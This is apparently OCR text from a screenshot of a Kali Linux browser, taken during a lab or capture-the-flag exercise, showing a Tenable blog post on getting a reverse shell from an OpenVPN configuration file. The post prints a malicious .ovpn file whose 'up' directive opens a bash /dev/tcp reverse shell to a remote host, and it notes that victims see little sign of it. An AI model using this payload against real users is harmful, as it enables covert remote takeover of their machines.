 2
2
10.10.15.14
21:44
Reverse Shell from an OpenVPN Configuration File | by Jacob Baines | Tenable TechBlog | Medium — Mozilla Firefox
192.168.122.4/
404 Not Found
192.168.122.4/vpnconfig.php
FoxyProxy Options
Reverse Shell from an Op
Online - Reverse Shell Ge
https://medium.com/tenable-techblog/reverse-shell-from-an-openvpn-configuration-file-73fd8b1d38da
ABP
S
11
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
eLearnSecurity | Exams
cmd consists of a path to script (or executable program), optionally followed by
arguments. The path and arguments may be single- or double-quoted and/or
escaped using a backslash, and should be separated by one or more spaces.
Basically, the up command will execute any binary of script you point it to . If
the victim is using a version of Bash that supports /dev/tcp then getting a
reverse shell is trivial. The following ovpn file will background a reverse
shell to 192.168.1.218:8181.
remote 192.168.1.245
ifconfig 10.200.0.2 10.200.0.1
dev tun
script-security 2
up “/bin/bash -c ‘/bin/bash -i > /dev/tcp/192.168.1.218/8181 0<&1 2>&1&’”
When this ovpn file is used it won’t be obvious to the user that something is
wrong. The VPN connection is established normally and traffic flows. There
are only two indications in the log that perhaps something is afoot. I’ve
bolded them for easier reading:
Thu Jun 7 12:28:23 2018 disabling NCP mode ( — ncp-disable) because not in
P2MP client or server mode
Thu Jun 7 12:28:23 2018 OpenVPN 2.5_git [git:HEAD/1f458322cdaffed0+*]
x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [MH/PKTINFO]
[AEAD] built on Jun 7 2018
Thu Jun 7 12:28:23 2018 library versions: OpenSSL 1.0.2g 1 Mar 2016, LZO 2.08
Thu Jun 7 12:28:23 2018 NOTE: the current — script-security setting may allow
zanidd
AutoFull